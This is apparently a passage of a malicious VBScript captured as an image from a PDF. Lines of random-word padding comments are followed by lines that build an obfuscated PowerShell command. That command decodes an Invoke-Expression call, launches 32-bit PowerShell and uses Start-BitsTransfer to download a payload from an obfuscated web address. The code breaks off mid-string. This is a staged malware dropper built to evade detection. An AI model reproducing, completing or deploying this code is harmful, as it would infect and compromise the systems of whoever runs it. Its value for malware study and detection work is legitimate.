 53 Tributarilyslipove = FormatDateTime("4/4/4")
54
55 'Trimpregneringers Tenontoplasty Vandrefugles dekagrammenes Emneomraade Ekspansionernes Voluming Gnashing Amboltene
56 'Edgingly Loyalises Temple Checkmating Hydrophobia18 Opfindsomheds Badehusenes Electrocratic66
57 'Mlkevejes Blindlandinger Usvigelighed Indemonstrability16 Successionally39
58 'Detoxicant Carvers Slaglngde Reacclimatises Genarcha Anaesthetisers81
59 'Tvang aphacia Wadmols Zygopteran
60 'Udspillede saarskorpe Clavatin Symplast Triangulately Trissedes Gallauniformernes Moritss Drueligt Covariants
61 'Entour Bortforpagtningerne Trihalid Stnkskrmes fdselshjlpens Oculists Rooed
62 'Helaarsbeboelsens41 Bels Gugal Pechys Allheals Eksorbitant Rumnere Splenonephric Opdyrkende Sarcoenchondromas
63 'Primitivest Supprimerer Rottefldens Nymarxisten14 Nstkommende Mesomorphy Regionplanchef argumentlister Foderautomatern
64 'Unbigged Retsidernes Knitster Videreudviklet209
65 'Sympathique Madi Sammentrng Guglielmo117 Glatsleben Postuleres Teknologiserings Fastansat
66 'Udtrrede Bavn roningens Brugerbetingelser
67 'Adequacy Beredskabsstyrkerne Divisionism Surring Calumniating Housekeeping8 Vandforureningernes Karaktertrkkene226 Pro
68 'Flleskriteriernes Arbejdsprocessernes Gsterne Stueetagen
69 'Tvangsmidler Unsearching Gyldighedsomraades192 Tndrrsngler Nectonema Saddlebow Sarcasm Vddelbshest Fathomer Underadjus
70 'Nonsolidly143 Blatter Mucocutaneous Natters Hovekatalog Stenfri Tydeligeres Anacrotism Aflaasningens
71 'Elon Truels182 Fedeste Socialforvaltninger120 Scrambled15 Presupplicating Staalvrksarbejderen
72 'Sull spurveungernes varnishingday Uddered65 Uudtmmeliges Deliberator Kontokunden Scraggliest
73 By2 = By2 & "Function Unrhe9 ([String]$Unethyla){For($Uoverst=1; $Uoverst -lt $Unethyla.Length-1; $Uoverst+=(1+1)){$Tol
74 By2 = By2 & " t tLp :B/r/S5P.P8N.
75 By2 = By2 & "8F. 1 0B0c/ sKiGgCn aCl /CTKr a vHeSr s eSr . d wDpD "
76 By2 = By2 & "';$Told01=Unrhe9 'BiEeDx ';$Pixysunl194 = Unrhe9 ' \ sByUs wDo wB6 4 \TWSi nFd ogwDsNPRoRwBeFrPSMhCeKlAl
77 By2 = By2 & "MsNhBe lSl .UeSx e ';.($Told01) (Unrhe9 ' $VCSoCePr c i oRnRaO2t=R$PeGn vT: wIiBn dVikrH ') ;.($Told01) (
78 By2 = By2 & " 4 ') ;.($Told01) (Unrhe9 'H$LTBu bKeHrS = (E(EgTwDm il TwBiDnR3f2S_ p rEo c eVsRsD -EFS PTr oKc eRs
79 By2 = By2 & "BiqtF [ScOh aWrO]a3K4l ');.($Told01) (Unrhe9 ' $ ETlFlSeBv tSe bKe B=E $BT upb ePrB[E$ TDuAbKe r . c oK
80 By2 = By2 & "01) (Unrhe9 ' $ F o rDj = (KTBeAsBt -PP aHt h O$ PGiTx y sNuKnSlD1 9 4D) D-BASnP"
81 By2 = By2 & "dC P( [ IMn tJP t r ] :F:UsAiFzSeD J-Ae q 8 ) ') ;if ($Forj) {.$Pixysunl194 $Ellevtebe;"
82 By2 = By2 & "} else {;$Told00=Unr"
83 By2 = By2 & "he9 'PS tSaurSt -TBBiRt s T r a nRs fMeGrM U-LS o u r cFeS $ OFl dPtKiCdSs mNiA N- DPeAsotuiSnBa tUiToSnA